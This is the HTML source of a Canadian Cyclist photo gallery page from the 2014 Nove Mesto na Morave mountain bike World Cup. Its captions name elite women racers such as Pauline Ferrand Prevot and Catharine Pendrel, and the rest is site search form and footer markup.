			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC5881.jpg" class="thumbnail"  title="Mikaela Kofman (Scott-3Rox Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Mikaela Kofman (Scott-3Rox Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC5881.jpg" alt="Mikaela Kofman (Scott-3Rox Racing) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC5889.jpg" class="thumbnail"  title="Andréanne Pichette 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Andréanne Pichette 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC5889.jpg" alt="Andréanne Pichette 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC5893.jpg" class="thumbnail"  title="A long climb up through the woods 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="A long climb up through the woods 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC5893.jpg" alt="A long climb up through the woods 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC5904.jpg" class="thumbnail"  title="Pauline Ferrand Prevot (Liv Pro XC Team) wins 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Pauline Ferrand Prevot (Liv Pro XC Team) wins 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC5904.jpg" alt="Pauline Ferrand Prevot (Liv Pro XC Team) wins 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_DSC5916.jpg" class="thumbnail"  title="Catharine Pendrel (Luna Pro Team) finishing 2nd 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Catharine Pendrel (Luna Pro Team) finishing 2nd 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_DSC5916.jpg" alt="Catharine Pendrel (Luna Pro Team) finishing 2nd 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_ZDSC4572.jpg" class="thumbnail"  title="Catharine Pendrel  gets a hug from Pauline Ferrand Prevt 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Catharine Pendrel  gets a hug from Pauline Ferrand Prevt 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_ZDSC4572.jpg" alt="Catharine Pendrel  gets a hug from Pauline Ferrand Prevt 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_ZDSC4684.jpg" class="thumbnail"  title="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_ZDSC4684.jpg" alt="Catharine Pendrel (Luna Pro Team) 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_ZDSC4693.jpg" class="thumbnail"  title="Irina Kalentieva, Catharine Pendrel, Pauline Ferrand Prevot,  Dahle Flesjaa, Jolanda Neff 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without pr" data-lightbox="image-1" data-title="Irina Kalentieva, Catharine Pendrel, Pauline Ferrand Prevot,  Dahle Flesjaa, Jolanda Neff 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without pr"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_ZDSC4693.jpg" alt="Irina Kalentieva, Catharine Pendrel, Pauline Ferrand Prevot,  Dahle Flesjaa, Jolanda Neff 		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without pr" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races14/novemestoWC/partsix/images//EWXC_ZDSC4704.jpg" class="thumbnail"  title="World Cup leader Jolanda Neff  		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="World Cup leader Jolanda Neff  		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races14/novemestoWC/partsix/thumbnails//EWXC_ZDSC4704.jpg" alt="World Cup leader Jolanda Neff  		CREDITS:  		TITLE: Nove Mesto na Morave World Cup 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2014 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div></div><h3>Related Galleries</h3><p><br><strong>Nove Mesto World Cup</strong> May 23/14 - May 25/14, Nove Mesto na Morave (CZE)<br><br></p><p><a href="photos.php?cc_event_id=441&cc_event_subcategory_id=402647&category=nove-mesto-world-cup_women-eliminator">Women Eliminator</a><br /><a href="photos.php?cc_event_id=441&cc_event_subcategory_id=402648&category=nove-mesto-world-cup_men-eliminator">Men Eliminator</a><br /><a href="photos.php?cc_event_id=441&cc_event_subcategory_id=402649&category=nove-mesto-world-cup_junior-women-xc">Junior Women XC</a><br /><a href="photos.php?cc_event_id=441&cc_event_subcategory_id=402650&category=nove-mesto-world-cup_junior-men-xc">Junior Men XC</a><br /><a href="photos.php?cc_event_id=441&cc_event_subcategory_id=402651&category=nove-mesto-world-cup_u23-women-xc">U23 Women XC</a><br /><a href="photos.php?cc_event_id=441&cc_event_subcategory_id=402652&category=nove-mesto-world-cup_elite-women-xc">Elite Women XC</a><br /><a href="photos.php?cc_event_id=441&cc_event_subcategory_id=402653&category=nove-mesto-world-cup_elite-men-pt-1">Elite Men PT 1</a><br /><a href="photos.php?cc_event_id=441&cc_event_subcategory_id=402654&category=nove-mesto-world-cup_elite-men-pt-2">Elite Men PT 2</a><br /><a href="photos.php?cc_event_id=441&cc_event_subcategory_id=402655&category=nove-mesto-world-cup_u23-men-xc">U23 Men XC</a><br /></p></td></tr></table><hr><p><b>Copyright notice:</b> The photos that appear on www.CanadianCyclist.com are all subject to copyright, and <b>MAY NOT</b> be reproduced in any form, anywhere else without permission. Contact Canadian Cyclist to request permission <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br /><br />Copies of the photographs can be requested by contacting Canadian Cyclist <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br/><br /><p><a href="photos.php">Return to Main Photo page</a>
</div>
	</div>
</div>
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
		
  <div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="search.php" class="h5 whitelink">Search The Daily News Database</a>
	</div>
	<div class="panel-body">NOTE: There are some 38880 entries in the DB, so for best results limit the scope of your search.<br /><br />

<form class="form-horizontal" name="search" action="search.php" method="POST">
  <div class="form-group">
    <label for="monthly" class="col-sm-3 control-label">Month</label>
    <div class="col-sm-9" >
      <SELECT NAME="mm" SIZE="1" class="form-control" id="monthly">
        <OPTION VALUE="">Any Month</option>
        <OPTION VALUE="01">January</option>
        <OPTION VALUE="02">February</option>
        <OPTION VALUE="03">March</option>
        <OPTION VALUE="04">April</option>
        <OPTION VALUE="05">May</option>
        <OPTION VALUE="06">June</option>
        <OPTION VALUE="07">July</option>
        <OPTION VALUE="08">August</option>
        <OPTION VALUE="09">September</option>
        <OPTION VALUE="10">October</option>
        <OPTION VALUE="11">November</option>
        <OPTION VALUE="12">December</option>
</select>

    </div>
  </div>
  <div class="form-group">
    <label for="inputPassword3" class="col-sm-3 control-label">Year</label>
    <div class="col-sm-9">
     <SELECT NAME="yyyy" SIZE="1" class="form-control">
        <OPTION VALUE="">Every Year</option><option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option>
<option value="2016">2016</option>
<option value="2015">2015</option>
<option value="2014">2014</option>
<option value="2013">2013</option>
<option value="2012">2012</option>
<option value="2011">2011</option>
<option value="2010">2010</option>
<option value="2009">2009</option>
<option value="2008">2008</option>
<option value="2007">2007</option>
<option value="2006">2006</option>
<option value="2005">2005</option>
<option value="2004">2004</option>
<option value="2003">2003</option>
<option value="2002">2002</option>
<option value="2001">2001</option>
<option value="2000">2000</option>
<option value="1999">1999</option>
<option value="1998">1998</option>
<option value="1997">1997</option>
</select>
    </div>
  </div>
 <div class="form-group">
    <label for="inputEmail3" class="col-sm-3 control-label">Key Word(s):</label>
	<div class="col-sm-9"><INPUT NAME="q" TYPE="text" SIZE="38" MAXLENGTH="100" class="form-control">
</div>
 
  <div class="form-group">
      <div class="col-sm-offset-3 col-sm-9"><br />
    <button type="submit" class="btn btn-primary" VALUE="Search">Search</button>
    </div>
  </div>
</form>


	</div>
</div>
	</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
